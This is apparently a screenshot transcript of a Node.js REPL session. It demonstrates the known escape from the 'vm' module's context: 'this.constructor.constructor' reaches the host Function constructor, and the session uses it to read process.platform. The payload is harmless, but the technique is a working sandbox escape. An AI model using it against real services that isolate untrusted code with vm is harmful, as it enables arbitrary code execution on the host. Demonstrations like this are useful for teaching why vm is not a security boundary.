 > const vm = require('vm')
> const sandbox = vm.createContext()
> new vm.Script(`this`).runInContext(sandbox)
{}
> new vm.Script(`this.constructor`).runInContext(sandbox)
[Function: Object]
> new vm.Script(`this.constructor.constructor`).runInContext(sandbox)
[Function: Function]
> new vm.Script(`this.constructor.constructor("return process.platform")()`).runInCo
ntext(sandbox)
'darwin'
>